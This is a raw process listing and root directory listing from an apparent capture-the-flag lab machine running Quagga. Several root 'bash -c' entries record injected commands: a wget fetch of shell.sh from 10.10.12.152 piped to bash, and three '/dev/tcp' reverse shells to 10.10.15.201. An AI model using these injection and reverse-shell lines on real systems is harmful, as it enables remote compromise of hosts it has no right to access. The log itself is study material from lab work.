 <div>
<p>root       957  0.0  0.1  11232  3048 ?        Ss   08:38   0:00 bash -c ps waux | grep quagga| wget
http://10.10.12.152:800/shell.sh | bash shell.sh | grep -v grep</p><p>root      4954  0.0  0.1  11232  3080 ?        Ss   09:05
0:00 bash -c ps waux | grep quagga && bash -i >& /dev/tcp/10.10.15.201/9876 0>&1 | grep -v grep</p><p>root      5510  0.0  0.1
11232  2972 ?        Ss   09:20   0:00 bash -c ps waux | grep quagga && bash -i >& /dev/tcp/10.10.15.201/9875 0>&1 | grep -v grep</
p><p>root      5935  0.0  0.1  11232  3088 ?        Ss   09:33   0:00 bash -c ps waux | grep quagga && bash -i >&
/dev/tcp/10.10.15.201/9876 0>&1 | grep -v grep</p><p>quagga    6290  0.0  0.0  24500  1836 ?        Ss   09:40   0:00
/usr/lib/quagga/zebra --daemon -A 127.0.0.1</p><p>quagga    6294  0.0  0.1  29444  3148 ?        Ss   09:40   0:00
/usr/lib/quagga/bgpd --daemon -A 127.0.0.1</p><p>root      6299  0.0  0.0  15432   164 ?        Ss   09:40   0:00
/usr/lib/quagga/watchquagga --daemon zebra bgpd</p><p>root      6404  0.0  0.1  11232  2908 ?        Ss   09:42   0:00 bash -c ps
waux | grep quagga;ls -al  | grep -v grep</p><p>root      6406  0.0  0.0  12944   976 ?        R    09:42   0:00 grep quagga</p><p
>total 32</p><p>drwx------ 1 root root  218 Jan 28 09:26 .</p><p>drwxr-xr-x 1 root root  140 Jun 22  2018 ..</p><p>-rw-r--r-- 1
root root 3121 Jul  2  2018 .bashrc</p><p>drwx------ 1 root root   40 Jul  2  2018 .cache</p><p>-rw-r--r-- 1 root root    0 Jan 28
09:21 CATCH.pcap</p><p>drwxr-xr-x 1 root root    0 Jul  2  2018 .nano</p><p>-rw-r--r-- 1 root root  148 Aug 17  2015 .profile</p><p
>-rw-r--r-- 1 root root   66 Jul  2  2018 .selected_editor</p><p>-rw-r--r-- 1 root root   54 Jan 28 05:29 shell.sh</p><p>-rw-r--r--
1 root root   54 Jan 28 05:29 shell.sh.1</p><p>drwx------ 1 root root   52 Jul  2  2018 .ssh</p><p>-rw-r--r-- 1 root root    0 Jul
3  2018 test_intercept.pcap</p><p>-rw-r--r-- 1 root root   33 Jul  2  2018 user.txt</p><p>-rw------- 1 root root 5120 Jul  3  2018
.viminfo</p>            </div>